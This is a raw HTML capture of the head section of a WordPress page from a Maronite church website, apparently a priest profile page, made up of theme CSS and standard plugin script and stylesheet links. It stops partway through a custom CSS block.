

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maronites.church/priests/brother-anthony-alas/
body_size: 13665
content:
		<!DOCTYPE html>
	<html lang="en-US" > 
	
	<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8" />
	
	<!-- viewport settings -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Brother Anthony  &#8211; Alas &#8211; Maronites Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Feed" href="https://maronites.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Comments Feed" href="https://maronites.church/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maronites Church &raquo; iCal Feed" href="https://maronites.church/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maronites.church/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaronites.church%2Fpriests%2Fbrother-anthony-alas%2F" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maronites.church/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maronites.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maronite_follower_bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-followers-css' href='https://maronites.church/wp-content/plugins/maronite-followers/public/css/maronite-followers-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-css' href='https://maronites.church/wp-content/plugins/maronite/public/css/maronite-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maronites.church/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='church-style-css' href='https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-child-style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maronites.church/wp-content/themes/church/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://maronites.church/wp-content/themes/church/css/fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://maronites.church/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maronites.church/wp-content/themes/church/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-eventstyle-css' href='https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-woo-css' href='https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-update-css' href='https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='church-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.9" id="stripe-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite-followers/public/js/maronite-followers-public.js?ver=1.0.0" id="maronite-followers-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite/public/js/maronite-public.js?ver=1.0.0" id="maronite-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https://maronites.church/wp-admin/admin-ajax.php","nonce":"2ba3ef8aa1","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
//# sourceURL=seamless_javascript_code-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.9" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.9" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://maronites.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maronites.church/wp-json/wp/v2/priests/98997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maronites.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://maronites.church/priests/brother-anthony-alas/" />
<link rel='shortlink' href='https://maronites.church/?p=98997' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://maronites.church"><link rel="alternate" href="https://maronites.church/wp-json/tribe/events/v1/" />
	<!-- Font -->

	<style>

										
                .navbar .sticky-logo-text{display: none!important;}
        .navbar.shrink .text-logo-normal{display: none!important;}
        .navbar.shrink .sticky-logo-text{display: block!important;}
        
		
				.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		
        @media (max-width:768px) {
        		.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		        }

								.navbar-default { height:85px; }
								.navbar-default .navbar-nav  { margin-top:25px; }
		                				.navbar-default .navbar-toggle  { margin-top:17px; }
		        		.navbar-default .navbar-toggle span{ background-color:#888888!important; }
		        		.navbar-toggle{ background-color:#FFF; }
						.navbar-brand.text-logo{ font-size:20px!important; }
		
                
		        				
		
		

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,.btn-primary,
		.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary,.comment-form .submit

		{
			background-color: #FFC55F;
			border-color: #FFC55F;
		}

		.highlight-bg, .owl-theme .owl-dots .owl-dot span, #share-buttons i, #widget-area .widget_text, .tagcloud a, .subpage-head, .event-container,
		#widget-area #searchform input[type="text"],#widget-area #searchform input#searchsubmit
		{ background-color: #F9F1E6; }

		#share-buttons i
		{ border-color: #F9F1E6; }

		.navbar-default { background-color: ; }
		.navbar-default.shrink { background-color: #FFF; }
		.navbar-default.shrink {   border-bottom: solid 1px #F7F7F7; }

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus
		{
			background-color: #FFC55F;
			border-color: #FFC55F;
			color: !important;
		}

		.navbar-default .navbar-nav>li>a, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus { color:#2C2C2A; }

		.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active { color:#E95D00; }

				.navbar-default.shrink { background-color: #FFF; }
		
		
		
		.navbar-right .dropdown-menu  { background-color: #FFF; }
		.navbar-right .dropdown-menu  { border: 1px solid #CCC ; }
		.dropdown-menu>li>a  { color: #262626; }
		.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus  { background-color: #F5F5F5; }

		footer.footer-top { background-color: #53504C; }
		footer.footer-top .widget h5 { color: #F9F1E6 !important; }
		footer .widget ul li a { color: #CCC0C0 !important; }
		.copyright { background: #494743 !important; }
		.copyright{ color: #FFF !important; }
		.social-icons a{ color: #FFF !important; }
		.social-icons a:hover{ color: #FFF !important; }
		.susbcribe-head{ color:  !important; }
		.susbcribe-head span{ color:  !important; }

		.subpage-head { background-color: #F9F1E6 !important; }
		.subpage-head ,.subpage-head p,.subpage-head h3, .breadcrumbs a, .breadcrumb-current{ color: #ffffff !important; }

			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		margin: 0 1.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 31.05%;
		}
	
	
	/*.14 TIPIGROF */



				body{
																						}
	
				body a {
																						}
	
				h1 {
																						}
	
				h2 {
																						}
	

		
				h4 {
																						}
	
				h6 {
																						}
	
				h5 {
																						}
	





			.breadcrumbs a,
		.subpage-head.page-header ,
		.subpage-head.page-header h3,
		.subpage-head,
		.subpage-head p,
		.subpage-head h3,
		.breadcrumbs a,
		.breadcrubms  span a span,
		.breadcrumb-current{ color :#ffffff !important; }
	
			.subpage-head { background-color :https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg !important; }
	

			.subpage-head  {
		  background: url(https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg) no-repeat center center fixed !important;
		  background-size: cover !important;
		  height: auto !important;
		}
	
			.subpage-head  {
			padding-top :100px !important;
			padding-bottom :20px !important;
		}
	
	
	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.subpage-head {
    background: url(/wp-content/uploads/2015/08/maronite-jall.JPG) no-repeat center center fixed !important;
    background-size: fill !important;
    height: 670px !important;
		background-position: top !important;
}

.container-full {
	padding-top: 75px;
	width: 100%;
}
.img-full {
	width: 100%;
}
.navbar-header::before {
    content: url(https://maronitecultural.center/wp-content/uploads/2020/07/kissclipart-free-corner-ribbon-png-clipart-logo-789e128aec608d99-80x80.png);
    position: absolute;
    left: 0;
	 z-index: -1;
